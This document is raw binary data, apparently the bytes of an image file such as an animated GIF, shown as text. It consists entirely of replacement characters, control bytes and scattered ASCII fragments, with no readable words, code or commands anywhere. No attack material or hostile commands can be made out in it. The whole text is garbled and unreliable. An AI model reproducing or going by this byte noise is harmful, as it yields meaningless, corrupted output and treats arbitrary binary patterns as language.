	H0�#�a���$� �I��(6��=p��<qt�&f��;X�Ǵ���L{�ޞ�̈́��*S0����6 t+�<\���K�����]�D# ��D�b��H!�Vz�>8���ބg5A�G���-��OuIl�| 8>��?���X˕ֶ� �r�]'cc��˃Mly�|
4��
�=�	�w���ϥ��d�Pȵ�������f�D&xӄ�#��3j�M�*�6����:Rc�쩙��>�a�T
A��ْ�Q�R!B�q4l�vl�I�	��7��h����|-g<���R�P����9��}t�qT��Woj��p��g�g`�Et}�k�cO͗~u����o�6٣P��:`�!���7R0G�1bf���,|��x�,��$�EfQ��+=��2������� A��?����=�Q�=t�ӣ�a�A�=D,�����?�~y�*�]ŵ����I�A�)���Q����?���)Ȑ �����9�S����6P����M�]��0��9��;<�?ؠD\������C�q��[���J���-������ +������B ��� �F��ޅ�s�R(11Eԕ�(D�	NS��˝อ�����^��A������V]<��� C�=�;dC&�H� ����th�B|C$��"��?�F��)��� C��! `� `p�"E�Ǵ\O�X.^.�X�a�����,�0�N�!cs�*��?��� ��`�U�;Р;��M��8 C6�cΜC���=�D�������!��`b'j](���*�����o!٥]���H��D`�)�[��t߄��`�D�a�1a����6�]�$&�8�չ�!�d6f�A��A��6 J����C��?�MR�H��$��N*��"�L�\"\�<D0E�M ��p��*N���bv\%�	`U �J� ����L!-J�����n���.��r��!���(���E������X<�Ca�`<d�#�$e��YN�JB�;�HN�O��O�djP�����%��A�AM�)��ADa����\e�uJWBlEa�Y%T���%T�e�A�&E�H��%�p6�Y����Ѵ��s�Ȭ�!�T0-���AL�fAMb����a��J��y��6^AP��`��`I�ձV�AO��H�}R�NzK�,��?�B��%�Áh5�^IDeW)Ht
m*Oly�kF����J���&�corXE��^Ł��B��Y�eY&'N܈�ưU��b�����
��Rl�\r���c��;�#2�������cf�J�'���,�;��A���O���'9��!�Ñ*�B��?��?h ��Vh�70�X>h)DBi�m��R\�i���W��U�i�M�X��p�����hj������rJ�Њr�M Ŭ}L� )]Db��?�AT@j�?���fJ<�g�T�0���`��Dp�?\�pl���6b�
��B��B��JN��*u�I�lv�pPk��^W���q��Va�
�D裤bL���t�L���F �Zg�n�d��ޠ;l �� �V �
"El��X)�@N��}���8���~�D��?��=���m��yU?"�W�ݧ�ҧ��X�� �z����'"B(��6����z�D�%p����M��"ɧNgl"�n@<p�B�'���2b��? @��� @z�PDıND1���� ���BL�,��ہ,%��B�� �&��J!�&'Ɏ�q������,j���@����)�P�JĈ�����ႎ��ϴ�� �Ԧ$���b�66�{"�{�����?�@�JA�-N�9��)��A��, �*D��D �����R����
�y؉^\�~e�֭���Zp���^���̚+���*ĺR�B�M�����B�*����u���Q��Hf,��g��	�/�a�7�*��,Nd�H�.�C�ԈB�m @�?� 0�Rl�����>��p��Wb��'�g�������t@��D���J����?��(���'�>������	Lm|N���'�<,E(�-P�:p0E/5���*�+/�B��m�*�'^�	so�F�`��۱�nV�
�X��q�0��?@�B�(��@��9�B`A
`�`�
"́p�b���DqP0P� ,�J��8A�z�D܂s�+�2+C�AP�Bh� �#j+2�Ξ�
/.�T�A豉�����W���3� K�t����h�#+�#@�R��-]&� �nG1Y�"�6AI)�+S��4scl-�s+�-C�=���N#��R"���}��X�A��03�H��3#�) !� � ,   + � �	H����*4Hi`�� �k��S�D�~)���Ǐ C�I��ɓ(S�ID ���VʜI��͛8s�,#�L�2���'�`�Ft*]ʴ�ӧ	T��D�G�j�ʵ�W�/��԰!�O�4[���n�ʝK�n�UV	�|I$��2E#��x4��Y�*^�x�� #0TA��6�̹3ΰ1�b�S���>�4�B͞c˞�p�2��)C�RѢ1�( .G�]�^Μ�*���
,C� �_2#��H��Ë���.��er���a�2�(	�`�e��g.��x��7�'��5aB�?T�v�&��f�7��EH��� A桷az9T�^��vY[�%�_�%X�xd(�UY��@A7]A9He�@��A 
 ��q�"�L2)A�lZu��	"�]�[�uI�we��4��U��S]^�d�?��`�_y�萩gx�dP�CD�j	%�D��O`�u�@,��B�ƞ�rH ��"�@�T�)*�!p"�����b�a
��D�����?�W;���O#�4HP����n7���6�hE��OQ����`u�r��?��츜�:��S��}R�8�"���&���qY��YS�?��K��N�0�z9�(P;��Ӱ4�H�L#� ���ڇ���N*FV:-�lr]��6?��({+!��ݠ�L�5'�|�!�\Y�|bt#� r�PeT;�5'y�P�Ϭʖ���8i��'�MF��2[�B���I,y���&	�^3@F�4a@C����A���������k�m��y:Ptx�V"?QV>�T��q=M�A��R�֐���4�T(QN��@ .���B=��H�"�?��³��'dU��찳���d�Ł�$B<��#�w?��v^|cж)���;�#�[�����oyAl�v,��AA��^٦G$���ó(����4�/��_����ju�}1��Db	K�h �6d�K|j:�xӓ��
�}��WG��ԉ�mS�
iPB?�"��Q�\�B��>���.Z�A�!�q�X<�1L"C��}w��@�7f��B.���ݠ ��A�a���#)���������g�R,����"=7!���p�ң�s���� ��"7i����?���'���B�9$'��ElH�MJ��x!�q�H���$���U��Ԟ@B�J�R �<F�(���!1��?V21�� ��6��bvO'8	r���v�վ���J�L�y�?.�M,.�M��1���qɑ�yA �������z���Ⱦ@Y)1(�ei�z�|N�k!��=�����#G!��PD!�c�t��7�� -@H7W
�-6@�.HP�f�^-HKzc%izPK0����X�ŁlQ�5�G���%鱫!�j�*��@�$��ɣ�U p�X��2�`�G@&�{�t��\�WUl�䑬b'�Z���ޑu�H`�G��
dODN�����0B�ql� ���ѻlV5M�$r�$�aC����M�4^�W�}d��*��"U�xEh�8���d%C��\$��! ��M�b ��6��܁e5��h �� �8����)K�Q���AB
0\�8��\g>��ށ��s�ug	 Y_��HLH�<���C%HP�{_~����e'�PIa��C ��@u<�^�R���n����e�`j-1�ȁ�cH��.���_z�Ֆ�*�,±�1�$@
H���0�
B�_M����B�����U����?<J��z��2D�.�P :�,�m��Q:�L͵�BU_�^8��D�u��#Y��7 $<��\�:�U���N���->��P*�YRG׽�i�� {.�)�$���?ެ��v�����C�_���b@.�kek�P�ӻ&�a�������n}�;�esM��8�b��.��?��n{[OK���;m�-[�x���m���s�~7�T,�&�E�e����i���Q>�m��ř ���}�G���o���]���u��I��Pk݆����I�p�p�K�<S�0,j�i 3��o�b�i�7�7'�|Lr��;�i��--{�\d�iҙ$��PȖ�N]��n������S�['�.>
�!2O2�P���7�bLw��Ι]�vG�(��g�$���z�n?"KL	�/���*?܆��n�����$AI�9Ǯ]7U�m'��]��Ѐ>6vg|�N��=���2A�a�T��H�=�����ޞ1��8��gz�T� �Fy���]� ��9���m�g���_A� �x�r��?	���r�af|������6ө�[m%� �z�y�W�
��&�7����x�Wz�Wq�tw#a�� �Ew ���e��M�1�P�s>G�ǁ�6o!1y�u��� SDA,xV y��k����Gx�q|�MA(((PN���f����^aV���@/�	^�*;5�LA%/�kYv�P,�fVZq`	 2���`�A�q��Ȇ8�r	�(2��e�F�� 2X(+#0�R%1i�2@� >�xeq�`x
���5��U���v#As!Q>���@��xW�U�^�P�&uQe�x���vu�S��U�� �h���u`�X�1 �Ȉ�y	�
n 2���0 �u�!�U��c�ь1��A�戎$1xBm�D��L� �Up��؇N�Aa��^1���{�}А^Q����� L`wU�������&��V����p�`���!�q� DI���ϧ���)��� �^���؋A1yG8���&�X0�p&(�z O� %���S(�y��,&���`y�x`O�y�ls�PnSG�W8&�@ܠV��0�	� G�&��~�
��?��(�}>��v訊�9���.Q	A^�	���!1�&,Ȕ�R�8�&� ���p.��/h�hx$� ���>�t�����gI]�P���y���9;,s+��^��r����� �2T��a���P��.����@�0k���Sp��	]��"��A�`�`���u��)�0��bi�ϔ�ї ��0 �9���4jf���0I� � *���A�}	��1���	�
����	颓�i�[j��Eף2�XB
]��%�r9�䐄���0�(�7������)� 
��6]*�(�|� ��ӝy�
:`���
 !�S�n� iUwuy}�����V��:yb��Jy���ѥ�I5�
{����Pt
20�jʦn��	��b��du{_`���z�t*�cg�H���4��� ����"����:xS0�l
���� 9��Wt����������#:��9|9�0��}��p
7��)�8��
ث�
���zƊri��gi����:��*�����ʍ���o�H`� ���J�%����S��j��H�u����`L��@(k�K��xJ��:����|��������c��\��l�(�� �p*����ob�ϧ�Fõ� ~��9����sz�4 u�2� �P�����	�p�Z8"8����ʱQ�	���֘�#�����K�+�����T����;�n㪽Q�Pb �DC`W��9�� �|���KP(�z#��*�^���H���	A�hk��'����kF��Bt����V���b7���Z��6�.�+� 9���ʱ�
�|�$�`�V������J���+�]J��`>��Q��	�bu��[����������V�Q��b�(���)+ؾ'`��K���6��8�Î�U��tj��0�!��Z~�)K�q���n��4Ѿ�;à�&�Kş� �ex��;H�U뻅��T�ة�d�e�\�z��c��6�K���l�پ�R�U|��Zt�`�E�-����xf�e\����G/�t�f���D	)ɒ, OMg��l� 9�K�x�(����[�����<�p;������k(+ɟ�e��U���ܝ���S�6w�%���6nL���A�1� KKxy��l��fh�{L�����R�a�ʌL�z�� ���;EH���Lu|���g��;\#��:���l�'Xu	Q�
M�$�Cp*�yv����=���@��B��A��PԧBk#X��:��`�.��W�W|	��J)��̐� M�萉y�̀8�8��{��O��:�*M	D���ː����Ù��LG�9�H����G݃�&�Q�"hТL�9,{��O����4M	�Rٌ�	1��r1������l��kԉ}ԭ�*F���cc�#��=�A�붽�}�a>��g��ӝ���yE�ω�؈m�}�W�{L��*��mom�'��-�����z�S;��	�D��-ۭ��!߀�
ͼݠ�ۤ��D'׻�ˌ�Q��p	���{�����mߧ�J�����%�K��P��]�k��X�������I)\ȍp��ީ��>]��C�ߺ���M�P��m��MG��Q
����{�����Ԃ��Q-��� �������m�N�����M�� A�@`�^]������<)n���M��!a
-�&���W~��9���b�H������o��iN��Ͷ��`[p������������ߌ ׋�hNtd�l.ރ��&���-����A�q�~����x�������H���M�x不ՙ.�@��
A�P&��-�./�}з��hm������.@ ���Z��ޭ�ګ�p�ԳN�'>a$d�@ŨB����h�O]�!��^t*� ��K�8�)����ݷ���H����;���ڻ�8.�P�`� A�A�&?f����J�O�l�^���e���"��2�q��j>ЛN/�-p�i���T?�'r��i�.����E�&` ��`�	!��]�&A�������)~�i��]� � 	��Q9O�&�F���h}�P�綞�]���1�{�|�0���/y,a������-ْ]��p����� �ƻ���a�X��)����*a�P��
���_��	�����o��p٤��L��M��3�� �ԟ�ޯ�������~ٻ�`�bU�5���	.d���C�%N�X��E�5n���_ �#�L8�߃��[�p�K�#��W�"���F��S#�A�%Z��ш�<2�I�&J��j�l�0&�aPRԿKfj���'�iծe�V"��#F��n�Q�*\�ҥݚ�7���K� R�G6�E>���\���#�nVf�ɨZE3]I�n`�&H4lx!ᄱ$2N���'̹u�f����"��I���:DS#aC�7k�'o�ٵc��!�ŋ�7"ɩA��Nxh��O(&j��q#J�����n�*n���K*�$B)/�ދ�=�A�j�,JJQ��������g��3�ĵ:��;��.��.��L3i/{x� ��p�H�C񱡮��[�K���"��O�DqJ*�RJ����r�S2�",2�3#R��4�H�*�s���*@ <�2$�P��up
�=�|�����0�R�\�IJ��sRJ<΢KZQE�����,n�lP�Ä3�= [�j!����H)��V4��=;u�������1Ӆp+�=�\�g�D�S+r�Vl�`�Kw�跄��!�z���7��p�V�y���+�,(��(�4[�O�uφ<�2���3�:[ȟP�T(�x�|���^���D!�h�ڀKF��m5��YY���Ѽ�����I1�d3��9��Gh�?
��}��8��u��ZݸH|���8��:r�U���Szl�r5  ��MJ���L�����*����q��c��n��5�Y�l±��R�	�h!p]N(f��h:!.����a���C��:�K�kVWb���
W�-��>�h��,ɹ�,Oh�`�:M��E���DVT!V7���_?m� �*��Ihޛ��z��D�X�_%Vh"+����h��s�G�@	�@u��6�H�OJ�����ǅ(`V�#`F��1~���<�=d:��{(����{)F=����.�S��A��X��Ed ���?��A^Dm�b��2���l!C��h���-wKR�b��FQ#�J\BPȶ��n9�x*�Q1�I^�FƑ��L�kĈ��-�]�E�EĘ=WYD1"����F@.rT�bр��C
�>hza�h5j0��$�-��J�N �bE`ê���~I�C�DI)n`h��B�N(�`� ���	T��ѡ�p�H��E_^Cd�TJ�p��H'�vM$�a�F�F�:�-��d44���.�|�h� nA$���D8�,dx3�ǘ3��B!��C 8N)�a�q�Aղ�8ґe��"-�&��` %���UBĕ���CZhMf��!3�!E����"�C��047ә`D�dO�$�1]HMJ�� *u�?\�R���� '��T$B�5	͈Y̲ϊ���?-�����u!HU\^'S���H'"�*��K�Q��cN�$��ƃCJ2T�u���A/��ta
]H�iӅb���!��A���N�am�P�!�|�"+�F����gYH1ndE7�5��j�_;�W�����W֏D ��\��O�L�"���b0;�[u �0�m-�W�Fd�����ɐ)�Lj9�Y����B���Pl/
�(�ѭ-uy�ۋg�/͎>���Tv��`n)DQ��7N��+u[�]��8�0�Ƴq�=��H"���D�U�
�D�`[M�!�}n�b�2��<��EB�PtN#�]ȅ�D	���)���R�����J9�rc�|��:�z���>62���[������t]l������nA�(�X"� �C2��.ˉ�*mK�g�x�!k�����-�QB�,������&<f?�ɹ-j-�S ¡�>
%����A�U��h�Jĥݮ�)"jQ�cԡN"B��)S�>#�E��d��Iѱ���+$�9�}���M7��5�y}�)�wI�ڬX�L��w���e�0��Ɵ+"f�u���~S��	�=��dB������f�D0Kg:+d����56���u!7E� �flt! ��<�1�{���u�
m}C��	�jY��(�D@�Ĕ��u(,��J�������=�`fE��w�q��'��|�X_yP�;X���V��BJ�#�X;͛$g���v�g��?Ϊ�M�ŵ�}/F&dEnH�-���0S
D1�ܱÅ`��
�:��2�`�(�E���*]��6�=
������E��=�c2�\*f��b�	J��!�v�(��.��e��\E����|�W��b�T}���3���ܝ�E�k���8�`�~���F��!����A�P/�#a{�'� "[#��z����.��@���h��0`8U`��S��<�㈬�������4��3��>3��t��@O@8�P?'qu+�L�8�����u���+_���ýݻ�DP-߁����Ȇx�����8�S��@���� ������:� �D�����KS����DH��E�	�����C��'q����X9���HȿHȄA��"��[��f�dB�+L�xQ�G�8�$L���^��X>�7�p�h����.������T��2�	Ĺ;L�Dl;��迄�G����Ѐ����ȘCh�Q:�Jl��!h�V�Ą�Ą���k�Yx�� Gn|�s��rlq�f��Ţ���@�����Ud�=s1
�"� 5ĉ6\����_�3ǈC�hHh�$�`$��ˁ��� F�� Ȇ��������'�1�h�Y��s��8ɵ 	'�</����U�d��E�2�@��.���/�3�ڐC�����B$D��v�,��\;���gDB49[y<Zz��� �I����K��� -�<��{,A�ڳi���+��"�ǒ:H�LD:�9�:G[�La�p�/��+0�+� �FL�|�ut+�� ��� HK�ɼz�<�Ժ#E�S1���ɻ�W�5�͔*��IY8���l�C��D���LLa�F0NáI�+xL��X �\���BI1 �Ʈ�܄I�6��xp#��M���l���y��y�G�d̋�|�Gפ����t���i������k��E]�E�l��d��J�_����ݓ���@؄q����ͤ���F��������9���D��OS\�S�@���ā�|���M3��*�UÄ��� �9P�����͆�M�t�P�|]}��_��?�F�Lل5X�Ĉ�6�(�3�M�8M֜�ɳ�WdE���,�B�@�4,�,�K5T҄@�H�e�E����EHp�5 M���H���(� 89)�D� �h�6��6��R��\b��SL��̾����#Є8�=�������^-���GEP�VC 
v�T/x�'����=�5-F:��� M��̅�ьHU�K��\],�Te���ʠ8�4�N
b ���Gb��:ݺ��	X�,T��Ԅ�U(]-�\ł#XT� ���C��V�X Ա�e���}؁��p�x��iՇH��G�b Q-�n(
+��5�����(O,�ل(U6���֍�S��ׄ��'0 /�B��Wb�����U�����W��	�1\P� U��,��Յe�\MDK�r(��DcWvE��YÅ��GH�(X ,��X�\���m���EH8�¨���`�P� W��!�Y����5`�����׉�S/H�w�3x�8`���WzU��Z�t]X��m��
RS�H�#� �U�M[��̓(��Յ��������MTP���T�Pd������6L�V��V�R�B�� Q��YH_�\_�m_�݀"��	�|\���jɃ6�܄�ߍ SL�T���PP�7��mZ����=�X�z��:=E��Ł���,H��M�r8�^a=a��r��p����J^�}�a�T�� ��P���̆l��_ b"��Hb�%v(CX���]]U�b+�b,�b-��ph;��[_?���?؀ ��I}��[Hj�ca����c������M�:�V~v@�$P�7�܄����	�ZN�u�Ffˮ�����Z~f<�ł18�r0�UUy�m��UF�H�H�L�aY�� �� ��(Ї ��y����y��h��X��s�K��p�WjV
�bI��	�fI@�bz�����zT�xeX��z[�iNx�q+��&��{.Onm�'���T���p wQ��y�E�ׅ�`�%��M�ӭ�����~��=P�rȃ���Xem��ve��v�H_��\v��\ ��i\H�+�e\VCw���� օ8�v�ii�]b�b�]�d�<m�w��y�i����onpn�@P�mN��^RHO�&h� 8k,�6ȃ#� �: f��_h�@��P�`p ��vP���	x��GN�{=݉�Z�Ɓ�Xo@� �&��Ў�(��(�N(�(��^my��h��l�d� 
V�lƅ\&�p�����愰���U�.Vjm�ji�`���)��in�5��׭n�i�m�N���n��]�V�Wh!�6��ž���_؁ �+��j����jUЀdhdDFv�Xd��C�dG�����ƞ�Gn숈Q �싆~moP�#�������)>l���p�����F����V�O�mo�ѬNn���m�q��f�~g���m�&��f���wNjw&�y�����ƅ�E��r�$qZ�u��>dQ�](H�����Şh�fl�m�h�p������	������憮7!����o��n��f���>��W��kHq �o� ����Wo�Zo�nQuR�t`���^u,GrI>���q��i�<�)�m:��W_t$W����� _V�v�	�@������vhHf�{��h�p:/Zo��� ��	>tIn�Ivn�^�	�t�t�F��N�g���x�եW��
0�	$�h8��`Lx�x�/x�g�` ��r@�wy_�N��p�������k�5qo�tjfZwv]�Sp���2��1�QH�xd	�p�]�n��{�d9����sE�b��A�o�t����?wn~�Awݣg&��v�p(���!�*��m��Ⱦ���{h r�Ujp� �(&��o6����#�vBoh@ � � ����fp��Z�uZc�d�o�k����ro�nG��v���wz��{�{�%��o����Ox������P�o��`}�(��z�P�J.��f���Z��qՍn��w��f�ww�v �uȁ X�E^�ψ8�qvhc�����m|<�o�n�� �����R�Oo��w�`��v�..��� ���� ���G� ���.j���'R�8���0�ǌ��,i��ȏ	2�/\F@�b�0�A��DJ,.!�B��(g8j���:Ȏ ��jDTC0�Ȭ�d���_W�q���:AԄ�������'A�ҭ��#��9�*�YP#Ab<}	pWb0���,��`!�'SF�r��̚	2;
����/�Ĝ&φy�X#FKxJ� �Pu���3~�0�h�B�E[u��������0�B������p�h�#2x�0�?сo�ϛ7�@b���̒>r����Ǐ�i$q7�A���}w�w�q@�F4"�y��r�l�(��:i���njA�[f.6�Xv�PA�E�7��p�uȁvJ�Py�A��F��PD9āg?x�O)y�ANbV /��$\Vt]�6�D�H�Y�$E�$�]�t�2�SF9��%  0��AM�TD���n��h��$�r���Z$�x]BCq YeF�T�d�wP���z	5*���G*��1��ye�Ug�T�F���%�5�M�b��]��zݎݳH}�����G�?x$���Bj@��n��3�V�aB4�jU�B,�3s�F�+���?Es,3�]�Ǩ�ѾB�+�P"�
%�`��c]繪j��Q���KzL��Z�@�������K�\@��%{�P�t5�N������?��B#���BX�s8�$s��Z�3:�BY��Ȱ]D�٧ݳ0�#=�A�%�&���y��}mi%z]y�1d�u�%��䞍��&�E�]!�ب�@��v�0z�s]��en��#Qd5���][-���ek���*���Ax��O�h�dP�
&{���t��D%�d�Q�`vI��ƟEÌCd���� @-#���/´�!�9`�ַ�k��?$4}�	a��UI2��=������[߿C !/DHG���2P2]1H��1(E�'��K�㒁���� �%��U��q����� ��v�{f#&yLd*#��ۋ�H�wW�*�Bߟ����e�B�8��D��]0���pq�@&Y�I��0��B�jIp��\(2��q?n�OX²�P]� ��KVd���%%�x�1�.�-/� ��(��(�3H
���s���h_3���8i-%|�ȊU���\�[Ί�U�1���R���g�%*iL�Z�)tdU�!�NF���t�R� 9sɘ�p'�����f��D�Ñ]Mb����dm,҃.��&�#X�!3L��h$b{���Rf����8��F�OsIДZaWZ 
5�F���(�����#x�b4L�\Y�Xva����;�,L��`��$�iJ����`b�p|,2#�7���4�V�	�=�M��!�*���E�Z�
r����}�E~�Tct���W*ʜ����nl��b�Ƙ1!��8��<��9[DbB^�	� 
&M���hB8IOV{�q�H5D;5���5� հ�AD �A�*t��f�*��]�#�����A�y�
 ��6�%v��p։����<�@�|	���yk�*ć��0>J^���I���hDt"���DR���{��OcqQ�H�,e3K.���E��@��oԀG�?,ЪC.�_tဿL��X2�%'LH�a�Dz����",�U�V�I&d8�=0TF�%zb*k:��y��r�KF��F���Kh�@�䫁�,H
�FD�����O?IϞW�T���RY� �[��JZ����bt�qT2��
��#�!�#����+3m��6�Ŭ&�R�G��GC������:b��PB4�i˾	!E��y	��F�d�3�$t�ɝ2�B&�,$W��fPߓ��G�����tj��r�C��	������'`�F�$N���J6b&�Fr�p8k5��T^ DM�����yyA�p �be.��ِ:f��h'����'�1� B�,{3XvӓU��#����,�K�rh�ņ
��YBZ�0Tu4#f��m�`������-�:Җ.�����.W3+F� {�&ȸT�:��(��I/�=H,V�
��c�E�n�ݢ�(�KZޅ�*I��H�Q����D�N7����0;���b�/ۣ�lVH��Yf|"A�.L;�!,���h4�"�kV2JFZ5$��A3�� .'�%�������1����sQ�k]�/TaTt�c L�d��*��2¶p�e�J��?�-M�b��5�f�Nv&e�Lo@j
ާ�俾:I��kJ��2��	�?�m���<��x���Z�r�&A�+��p�tE���)���:�`Y[�M�M�$�Mș|�h��Z�!��V�$�)���P����g�T =PAl@V��"�[$����\VP�(^>��UhN�`ַ��oD	�[PC9�Mx�G��^j�������^D����a���P�u�_�n��u�଄U��J�y�������釄���܃�!P�m[� ���ĸ��n�B�	Q��P]�a�H�WZ� .pT�g��[��KV�U��`z�ޭ��i�X���P]$�߀\BF���B�]���J��L�� �ytU���OЕǹ�� �(D l&l�?�&�C&��']� p�BPŦYD�t���[��KD�t���5h��E�ue��G�:eb_ ]x
X�J�YL�Y܏�K��^���̀�MAD�}8�j�V���Y!x��i�H${�VDl�"t%�AT�x�[F�d�#����	|�`@9��?h�<P�Q(�V�H*D3��*�dJ� �d|�M.}�i}��8Bd����IP8�C<F��G�KI��G�F��K�i���є�,O��"A� D" C-�b.�=�\��?�](�0.^̛���hdh�G:cN�d�Ĥ�%�<dE3��LH���Hh��D��i���b&=*!�-� B dXFc��TJ��u5�H��*FV��VzAP�A�*TC1(����0�A�e���?СB�	� �� -��_� *r�֙����@F,|b4���e	��up�X��_4���E��a�T���D�k}SC��D�(��������?`BV�!(ߎ)D,T�)�Z�ɍ�0�[��C��*��D@2\R��HcITA.�H�� |@u��,����q���n9�E���lLYY���J�D�ӵ�L�ř�烘�P@��W}�	�b �� ȢB��'-dD�@<$���昜o� �d�qrdB%  ��Οa��$N�	� �H���Ai��Q�	��z(�P��d�m������5�i����dM �������(���?�H�����A$��(e�A��R��Sѡg��2� h,�^�j�!����\�?��BpJ��iT�ـ̂(�י�����/qQy:j��E�̘GQD�Qa�"D�EE� ��(]�f����n����Jd4ȡRA^n���ؗ����* Ib̤dN{�D���&��`��Z4���&<�|�D�\��BA
8�>���:�qLŬl��X�|Jw�D%��A�� ��U��Bl%�*���?y�*�T�
#��DN@������@c&[�,����ȡ���*�P��� �,�@D�Bl ߀�Ы��A��?l��@
���X`(�ٖXl� ͡1�s�Q�lh�w4�M�$ �@^��  hk�fA*ĥ) Q� w�D������E�!��8#��.=b���R�J��A��a�n�D�hV�yz��rQʄ,�dzB��'��G��#�Z��c4�B�!�4��U����+AP)�((��f��������L��R(A�Wup���nO��F�K�݄����?d��cj A-A�A���>#�@'��>d��6�f%���hf����õ��B�
����?4���Xe1�@+�������&A -��Z���~��o ����䵏t(�M�-]�N,p�5h�N��D��D
�*@��O��9t0A��H��RщJi��>Aԁ�*!����/)��`ٶ����m_�v�Bd�����l��+&l�N�!h�u�,�?��A`�*�k�nn�[}ՀuD�gP>ؙ�){�2&�m�@�E6�0D
��_�uA@D� S�B*��J��=�?ԁV4Ap���a��g�@+P��(b�y|\/Al���U.���;kE3��jꙀ &����,��E��
�2H�@L-��E��T�.cI{�<C��	(C���/�@
;�fs� �g8�B
d@+Ċ��׭h�P�sx�UօLwA�@�(Wж�?�B+(�I�4F��
�B�Bܳ
�dKF�f �؁����)V�i�C'��f<Z��1�2��:J9�����<L�<��^�' 6'6asB���4�B606A8�c76I�8�-1g�K�bwC'�6,�l ,����?�6ӅL�B��(�k���YC�Z��U�+�w�A��mӛ���@D� _�GGx��@�@�5~�5u��_�v�'`��j��c�v��0�e��8�vz��A��x��{k��b�?��v�p��&A�B"��B�vp�v��A�o/���mC
��XH���� p�i�A�Ks� �N7^S�����$D2�CX�Hd}�4x�c�(�7�e��z��H�8�we��B�yo��7]t�f��( �B�h�k�U�B�.k�Y��Bhpw ɸ.�+�Q�q�p^q�d�c1A��?�u�R7~�~�*���p|�8dς�g�8�<�`��`���:z�8��k9��ãD/1/��dn#��4�FDZ[z�0^ �j�Eh����F`�}=��*�F�5Bյ��Üt���7��:1��g0��K�?4�?<0dCy��d�7<�9��<�xo���C:�A���߉۷D([z�4y��'B��VZ������.�@�L-��H��g�W�L�o�?,�2��r�0���z�C�?p��C<�C<:���3�Ǘ���`N�jf�}KH�]�;�w�����{C-��[�@��&�@r����'g���{ozi��Ԋ�qp���<��,��C
d�,�A�z��9Ƈ��D
���O<٣�9 ����C<(����C�Ċ�A��A�g�?h;d��j�;wTg�fzOo�߻���6�'��r�h�����M���Fn0��A�����@���� �g�vy�����w6\�܋�;X�;�D<�ñ;6�=���ܿ40mf����}����� A����?L�����+~�Fi��oO7y�b��>�@J�����t�B��?�%vVR~�GD�����?�	4x!B3p��M 8&Hā�b5��p���@�������,$���'.ۿlk�a�Nw9�+,�� &�h����(E��3R�F-x���O6	�A�`��o�#��v3-j*(� Lp�m��ݮ]u����@��0v��.�M�T\��Ӹ��Q(蟠C�12t��?C��6=:ajի�)"��A�#���C�#ś�7����O�;����|`R���zr��ѡW����#�R��V�f���#}�+��%�7�޼I�/�����k �"�����̲�.�˲�
�����*�2+ȳCJ�l�P"QD�T\��!�q�׊��̈�	
A� \��H��I����G ���	q��*��I�9w�+j;����:��� ��j�sX�`���(�V h�������9(B�����沋OU;���O�,�� 9�l3�2�D-�� ��C�Z�ǡ��QT\&�-7�T	%��(,� �
����+�;H;/���	3�h� *1�U��R��7��H찳�L�;\O�ܶOA���2o%���6#m �>CD C���%=_��x��}a�:p�`,"��,�hU�L��G�ܙ����;��tǀ�h���rK�Q|�\@ �h��ޜa�zh��e�<y��A���O�>Wg=I7E!Ŭ�y+e7ߪW�Q�}=�"��p�k����#\>�αR Y�.�[d-��wF��I��@�d1c�W�Ns�1�Sr<�XH�n!H�8����L�t���C(k�������t~�ѧI���x����Y3� 3��E�`.�Q�r�(g>��!R �Fr��70�:��b;���>N�7���|�������j.�V���Os�@o�s:;ݣ��(=][��A��ҨK]����(��!��kY��^d��D ��|� �i�x_ڛ@�t�������nd,��g���b�؂>$�-x�?��/f�P�D��=��YנJ#�j�KD�]B(EԄw#�0(1��E"�r����E`>IA
�ћ//s�F7���{�@���� *��+8G����@��$	b�g	Ĉ��O�R�!���i�#`jb�:	=pB�b�� E҈(4(�,Ǹ����q4�$HD�@ ��2�C�� ��\��^�(���4�h9HV�r�$&��(@4�@�]�Iԙ�LX��Ũ*��j�+�Z&$  !� � ,   + � �	H����*\h�ѿF��bH��ŋ3j�ȱ�Ǐ C$"�$I�E�\ɲ�˗0c�OF��7���L�ϟ@�
Z��I�����'P��LD�J�J��A�)Qj���?�Ҭ�K��ǣ�`�G�VJf�ʝ;w�?��V �a�
L誁71�c�cL����[����*��H�8�a�z�L��i�jѦ�Wm`�Ӱc��)�f�7����/�4|��N\nR���؉ ��УK�D0�m�xo�́�����c����H��' +PJ���W:&8���P�}��o`��( E��7&ՠ�KS�tÀF�� ����?�T��B�Vs$��Zm5ȓ@%l����e`�4�B;�䃕 ����t�рB����?���a��?��B�@�0!P-�|R���`2�b	=��?��	�`��b	n�����-�X
�H�ْ29U�Z��X͟�䣎4�|2�@d�h�g�ɨ����@0�(��b�*�KJ��S�F��p�%�����D�Yg���:#����2�\B�d�N�2���[��#��6�,����Ć�Z�O,�`:$��*�E�)��nk��#�ز;mA��&�_�cI,����?���o��$�@���N�6�����ȪA7��@@�j��K'��v�At҅9a�@g
4)�H��%�j"�`�"������ �E� N9�κL�r�fTm�����t��:�l�A�����l��֫"�a��N��l���W{l �_�ŬS�t��;�j�0C�<P"˰��m���?�7
��ܳ-߱
D�C-��@��1^�� 	�eBQ�2�h��%l{��g�uS�B	m5���3�*UHP�{��%��B�:�?4Nҏ!���/ �P��'D|*m���ɧ/c�nf�D
t�6�o�E�`����o����ʌ���Cڸ�52�jy�x��V��7j�C���޴�� �c���>�]k|���@�a�e��~���
@��ZIS��`���d2"���q�k�� 4 �6?�ЮVB"?�d����c��n`D$�@ {h���(v0)�s� �E0��}�ͨ@ڭ  �`������0�@��a��Qv�����r!�!��D.d�p��Z��\j�����W*�jO#	�DPΎ��B��Ũy�u��R�GЂ�@�+=g�l����$�E�鐆��.R�a�̇����WB�,�!�����e�Ma��9�,���m�0�1
"	~��_�`
A���	�S #�ʮ(�Ap��p�?^!�d�4g���(�r -��L�P�ME�#���#� 6� �f~��Cd�(A�ą�k�
 JR��>y�B���Q"�u}��֡�=�|=�т��J�"FR�	P�L��1�$�չ�rH�`i�ЪX��H��(�ã�!�xC+e�#M� �� B�hԹ.����S����S!Ψ�����U���A��#��!n�,�Z�T�q���cgW�����=Hh	[���f֝��j7u
���j��4�Mʶ����z�d�EhM�:;݃ ����m3��#��+�@p�!XrĶ��4>$�v�]���4+M�FHo%�`����ßV�CfGiZ�"��7p��(�m��H(�/9J%XX:��&�x�f�U�]l �֭�)oEiIK:�F[�JT�>( 1�� 
����+��A6��$�K�c)����@���#L7[��{��
�M����Yӊ��Z|��6�Q?$��3l(
�u$�?fR1�:_$"���X3e!�r�#��ld9^�X Ux��Me�#��nHE��[Ԃ����0��a�^!/��2�1Xz��@g��?BK$
�� ���K��s2���@��PӲ9��Ae3�Rʼ9)�®/3�*[!RN1�U���
